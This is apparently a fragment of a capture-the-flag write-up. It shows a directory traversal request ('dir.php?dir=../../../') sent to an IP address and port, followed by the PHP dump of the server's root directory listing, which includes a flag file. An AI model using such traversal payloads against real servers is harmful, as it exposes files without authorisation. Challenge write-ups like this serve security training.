 61.164.47.198:10000/dir.php?dir=../../../
php
移动版书签
array(25) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(16) "ffffflag_1s_Her4"
[8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(7) "my_init" [14]=> string(10) "my_service" [15]=> string(3) "opt"
[16]=> string(4) "proc" [17]=> string(4) "root" [18]=> string(3) "run" [19]=> string(4) "sbin" [20]=> string(3) "srv" [21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=> string(3)
"var" }